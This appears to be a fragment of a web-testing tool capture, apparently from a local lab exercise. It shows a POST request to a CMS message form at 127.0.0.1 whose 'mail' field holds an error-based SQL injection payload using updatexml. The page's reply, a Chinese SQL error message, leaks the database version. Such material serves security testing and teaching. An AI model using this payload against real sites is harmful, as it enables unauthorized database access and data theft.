 Load URL
http://127.0.0.1/cms/xhcms//?r=submit&type=message
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
cid=1&name=1&mail='or updatexml(1,concat(0x7e,(version())),0) or'&url=http%3A%2F%2F1&content=%E9%98%BF%E5%BE%B7&save=%E6%8F%90%E4%BA%A4&randcode=&
jz=1&tz=1
SQL语句有误：XPATH syntax error: '~5.5.53'